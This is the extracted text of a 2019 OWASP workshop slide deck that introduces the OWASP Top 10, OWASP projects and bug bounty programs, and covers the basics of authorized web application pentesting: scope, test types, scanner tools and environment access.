Slide 1
BloomCON 2019
OWASP WORKSHOP

Slide 2

WHOAMI – Nathan Cooper
Started my IT career in 1999, U.S. Army
2010 Federal Contracting
2012 Federal employee
2015 Geisinger Health - Pentester
Passion for Security, Hacking
Assisting:
Michael Frauenhoffer
Brady Hess

Slide 3
Today’s Goal / Agenda
Part I
OWASP
Part II
Everything you need to get started in Web App Security
Part III
Cross-site Scripting - XSS

Slide 4
Open Web Application Security Project (OWASP)
What is OWASP - worldwide not-for-profit charitable organization focused on improving the security of software.
Mission - is to make software security visible, so that individuals and organizations are able to make informed decisions.
OWASP TOP 10 – Biggest Contribution to the community
Note that OWASP top 10 is not a standard

Slide 5


OWASP Top-10 2017

Slide 6
OWASP Top Ten (2017 Edition)
A1: Injection
A10: Insufficient Logging & Monitoring
A5: Broken Access Control
A3: Sensitive Data Exposure
A2: Broken Authentication
A4: XML External Entities (XXE)
A7: Cross-Site Scripting
A6: Security Misconfiguration
A8: Insecure Deserialization
A9: Using Components with Known Vulnerable
Notes:
A9 is the only new item in the top 10 for 2013.

Slide 7

4 Main Categories

Slide 8

Attack Vectors

Slide 9

Mapping from 2013 to 2017 Top 10

Slide 10


OWASP Top 10 Risk Rating Methodology

Slide 11

XSS Overall 6.0

Slide 12

Top 10 Risk Factor Summary

Slide 13


OWASP Projects – Flag ship
OWASP Zed Attack Proxy Project
OWASP Testing Guide
OWASP Top 10 –Web App and OWASP Top 10 – Mobile
OWASP – Juice Shop
Free for Open Source Application Security Tools
OWASP –
Checklists – Best Practices, Cheat Sheets, Secure Coding by language etc..

Slide 14
OWAP – PA Chapter
Founded by Nathan Cooper and Joe Oriel, 2018
Chapter Goals – Create an environment where professionals can get together and discuss, collaborate, and share knowledge
Discussions Topics - Pentesting, Dev Ops, IOT, Security, Development, Best Practices, Automation, Web Applications, Mobile, Forensics, Architecture, etc….
OWASP - Central Pennsylvania
to receive updates about our chapter send an email to:
central-pennsylvania-chapter+subscribe@owasp.org

Slide 15


OWASP Membership
OWASP MEMBERSHIP

Slide 16


Bug Bounty Programs
HackerOne
YouTube
Free training
Community
BugCrowd
YouTube
Free training
Community

Slide 17


Vulnerabilities By Industry
REPORT

Slide 18

Top Vulnerabilities

Slide 19

Additional Standards
Mitre – Common Weakness Enumeration - Top 25 Flaws

Slide 20
Questions?

Slide 21
PART II
Getting Started with Web Application Security Testing

Slide 22





Developer?
Do you need to be a developer?

Slide 23
Getting Started
Web App pentesting
Authorization
Scope / Environment
Methodology
Tools
Reporting

Slide 24
Authorization
Permission from
Client
Hosting environments
3rd party like AWS, Azure
Note you may need to get permission from the platform you are testing from
Pentest Cloud Provider

Slide 25


Authorization
Legal
Non-disclosure agreement Rob Fuller Talk – Open Source Pentesing

Slide 26
Scope – Type of tests
Black Box – little to no information about the target
White Box – Vulnerability oriented testing
Source Code reviews
Configuration audits
Grey Box – Black box techniques with greater visibility and access to the application

Slide 27
Scope
Red Team vs. Internal Pentester
Automated vs. Manual Testing
Automated Scanning tools allowed ?
Time allotted for engagement
IP’s, URLs, Domain

Slide 28





Automated Scanners - DAST
HP WebInspect
Burp Pro
IBM AppScan
ZAP
Qualys WAS
Trustwave
Acunetix
NetSparker

Slide 29





Static code analyzers - SAST
List of tools for static code analysis
Eclipse

Slide 30
Environment - Access
Environment
Production vs. Development or Staging
Any Restrictions?
Database backup?
Fake data?
Open Source, Purchased, or Home grown application
Open Source Libraries in use
Access
User names & Passwords – consider access levels (2 valid accounts per level)
OAuth – Permission to test 3rd party
Multi - Auth?

Slide 31
Consider Security products
Security Considerations
Web Application Firewalls
Load Balancers
Traditional Firewalls
Intrusion detection
Cloud Environment – Security Controls
VPN – to access?
Agents on the Server – AV, Cylance, CrowdStrike, Carbon Black, etc..

Slide 32


Architecture

Slide 33

Architecture

Slide 34

Architecture

Slide 35

Architecture

Slide 36
